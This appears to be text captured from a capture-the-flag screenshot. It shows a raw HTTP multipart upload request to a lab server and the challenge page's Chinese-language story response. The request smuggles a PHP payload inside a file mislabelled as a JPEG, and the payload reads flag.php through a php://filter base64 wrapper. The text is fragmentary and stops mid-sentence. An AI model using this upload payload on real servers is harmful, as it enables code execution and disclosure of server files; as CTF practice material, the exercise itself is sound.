 Origin: http://112.126.73.173:49102
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryylkfCjZaWLCBAhnY
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.6367.60
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7
Referer: http://112.126.73.173:49102/upload
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryylkfCjZaWLCBAhnY
Content-Disposition: form-data; name="file"; filename="
abc.txt"
Content-Type: image/jpeg
<?php
highlight_file("php://filter/convert.base64-encode/resource
=/var/www/html/includes/flag.php");
------WebKitFormBoundaryylkfCjZaWLCBAhnY--
供奉之台
供奉成功: uploads/abc.txt
她祈愿肖驰能顺利感应到这件神器……
选择文件 未选择任何文件
上传神器
奚月遥注意到供奉台旁边写着：神器只可用一次，使用后便